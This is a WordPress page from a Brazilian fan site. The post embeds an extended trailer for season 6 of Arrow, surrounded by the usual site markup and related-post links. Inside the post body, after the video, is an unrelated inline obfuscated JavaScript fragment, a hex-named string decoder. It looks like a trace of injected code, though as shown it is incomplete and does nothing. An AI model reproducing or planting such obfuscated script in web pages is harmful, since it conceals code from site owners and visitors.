<link rel="amphtml" href="https://crisenasinfinitasseries.com.br/arrow/novo-trailer-estendido-da-6a-temporada-de-arrow/amp"><link rel="icon" href="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/crise-nas-infinitas-series-icon.ico" sizes="32x32" />
<link rel="icon" href="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/crise-nas-infinitas-series-icon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/crise-nas-infinitas-series-icon.ico" />
<meta name="msapplication-TileImage" content="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/crise-nas-infinitas-series-icon.ico" />
</head>
	
<body class="wp-singular single postid-1125 wp-theme-asap asap-box-design">
	
	
	

	
<header class="site-header">

	<div class="site-header-content">
		
				
		
	
		<div class="site-logo"><a href="https://crisenasinfinitasseries.com.br/" class="custom-logo-link" rel="home"><img width="1018" height="324" src="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/Crise_logo.png" class="custom-logo" alt="crise nas infinitas séries logo yoast" decoding="async" fetchpriority="high" srcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/Crise_logo.png 1018w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/Crise_logo-300x95.png 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/Crise_logo-768x244.png 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/Crise_logo-850x271.png 850w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/Crise_logo-380x121.png 380w" sizes="(max-width: 1018px) 100vw, 1018px" /></a></div>

		

			
			
						
			
		
		

<div>
	
	
	<nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation"  >
		
		
				
				
	</nav> 
	
</div>					
	</div>
	
</header>


	
    <div class="asap-hero">
        <picture>
            <img width="980" height="490" src="https://crisenasinfinitasseries.com.br/wp-content/uploads/2017/09/novo-trailer-extendido-da-6-temporada-de-arrow.jpg" class="attachment-full size-full wp-post-image" alt="Novo trailer estendido da 6ª temporada de Arrow" decoding="async" srcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2017/09/novo-trailer-extendido-da-6-temporada-de-arrow.jpg 980w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2017/09/novo-trailer-extendido-da-6-temporada-de-arrow-300x150.jpg 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2017/09/novo-trailer-extendido-da-6-temporada-de-arrow-768x384.jpg 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2017/09/novo-trailer-extendido-da-6-temporada-de-arrow-850x425.jpg 850w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2017/09/novo-trailer-extendido-da-6-temporada-de-arrow-380x190.jpg 380w" sizes="(max-width: 980px) 100vw, 980px" />        </picture>
        <div class="asap-hero-content">
            <h1>Novo trailer estendido da 6ª temporada de Arrow</h1>
                                </div>
    </div>
    	

<main class="content-single">
	
			
			
		
					
	<article class="article-full">
				
			
	<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://crisenasinfinitasseries.com.br" rel="home" itemprop="item"><span itemprop="name">Crise nas Infinitas Séries</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://crisenasinfinitasseries.com.br/category/arrow" itemprop="item"><span itemprop="name">Arrow</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Novo trailer estendido da 6ª temporada de Arrow</span><meta itemprop="position" content="3" /></li></ul></div>
		
		
	
	<div class="asap-content-box">
			
			
		

	
	<div class="the-content">
	
	<p><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/AxmBkkRDLKs" frameborder="0" allowfullscreen></iframe><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
<p>Se quiser ver mais assuntos relacionados com <strong>Novo trailer estendido da 6ª temporada de Arrow</strong> visite a categoria <a href="https://crisenasinfinitasseries.com.br/category/arrow"><strong>Arrow</strong></a>.</p>				
	
	</div>

	
	</div>
			
	
	
    <div class="related-posts">
        
<article class="article-loop asap-columns-4">
	
	<a href="https://crisenasinfinitasseries.com.br/noticias/stephen-amell-nao-deve-mais-aparecer-no-arrowverse" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://crisenasinfinitasseries.com.br/wp-content/uploads/2020/05/stephen-amell-nao-deve-mais-aparecer-no-arrowverse.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		
		<div class="asap-box-container">

				
		<p class="entry-title">Arrow | Stephen Amell não deve mais aparecer no arrowverse</p>		
		
		</div>

						
	</a>
	
</article>
<article class="article-loop asap-columns-4">
	
	<a href="https://crisenasinfinitasseries.com.br/episodios/arrow-novas-imagens-do-ultimo-episodio-da-serie-s08e10-fadeout" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://crisenasinfinitasseries.com.br/wp-content/uploads/2020/01/arrow-s08e10-fadeout.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		
		<div class="asap-box-container">

				
		<p class="entry-title">Arrow | Novas imagens do último episódio da série S08E10 Fadeout</p>		
		
		</div>

						
	</a>
	
</article>
<article class="article-loop asap-columns-4">
	
	<a href="https://crisenasinfinitasseries.com.br/noticias/arrow-finalmente-vamos-saber-se-john-diggle-e-o-lanterna-verde" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://crisenasinfinitasseries.com.br/wp-content/uploads/2020/01/arrow-finalmente-vamos-saber-se-john-diggle-e-o-lanterna-verde.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		
		<div class="asap-box-container">

				
		<p class="entry-title">Arrow | Finalmente vamos saber se John Diggle é o Lanterna Verde</p>		
		
		</div>

						
	</a>
	
</article>
<article class="article-loop asap-columns-4">
	
	<a href="https://crisenasinfinitasseries.com.br/episodios/arrow-promo-do-ultimo-episodio-de-arrow-s08e10-fadeout" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://crisenasinfinitasseries.com.br/wp-content/uploads/2020/01/arrow-promo-do-ultimo-episodio-de-arrow-s08e10-fadeout8.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		
		<div class="asap-box-container">

				
		<p class="entry-title">Arrow | Promo do último episódio de arrow S08E10 Fadeout</p>		
		
		</div>

						
	</a>
	
</article>    </div>

			
	</article>
	
		
		
</main>

 

	
	

	
	
			
	<div class="footer-breadcrumb">
				
		<div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li ><a href="https://crisenasinfinitasseries.com.br" rel="home" itemprop="item"><span itemprop="name">Crise nas Infinitas Séries</span></a></li><li ><a href="https://crisenasinfinitasseries.com.br/category/arrow" itemprop="item"><span itemprop="name">Arrow</span></a></li><li ><span itemprop="name">Novo trailer estendido da 6ª temporada de Arrow</span></li></ul></div>			
	</div>
		
	
	
			
		<span class="go-top"><span>Go up</span><i class="arrow arrow-up"></i></span>
		
	
	
	
	
	
	



	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/asap\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://crisenasinfinitasseries.com.br/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/js/asap.min.js?ver=01170124" id="asap-scripts-js"></script>

  </body>
</html>